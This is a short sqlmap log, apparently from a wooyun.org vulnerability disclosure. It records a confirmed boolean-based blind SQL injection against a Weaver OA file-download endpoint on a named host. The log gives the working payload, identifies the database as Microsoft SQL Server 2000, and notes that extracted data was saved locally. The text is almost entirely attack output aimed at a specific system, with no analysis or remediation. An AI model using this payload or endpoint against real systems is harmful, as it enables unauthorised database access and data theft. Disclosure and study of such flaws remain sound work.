 Sqlmap
[*] starting at 17:15:20
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:15:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:15:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://oa.mfc.com.cn:81//weaver/weaver.email.FileDownloadLocation?f
ileid=25 AND 5809=5809
---
[17:16:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[17:16:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\oa.mfc.com.cn'
www.wooyun.org